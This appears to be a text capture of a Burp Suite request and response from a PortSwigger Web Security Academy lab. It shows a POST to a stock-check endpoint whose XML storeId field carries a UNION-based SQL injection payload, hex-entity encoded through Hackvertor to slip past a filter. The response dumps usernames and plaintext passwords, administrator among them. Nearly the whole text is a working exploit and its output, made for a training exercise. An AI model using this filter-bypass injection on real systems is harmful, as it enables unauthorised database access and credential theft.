 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a34003b03464fd8802c9eed000f0019.web-security-academy.net
3 Cookie: session=XFLL3xFod1JqB49JBX5CBgIg7pd9S2rQ
4 Content-Length: 188
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a34003b03464fd8802c9eed000f0019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a34003b03464fd8802c9eed000f0019.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
21 1
</productId>
<storeId>
<@hex_entities>
1 union select username||':'||password from users
</@hex_entities>
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator:ebl9xaa1rudbv98nms38
7 carlos:3mulkwvy0wisq7u01ulp
8 wiener:l8ygvfacae1kyy9eekzv
9 168 units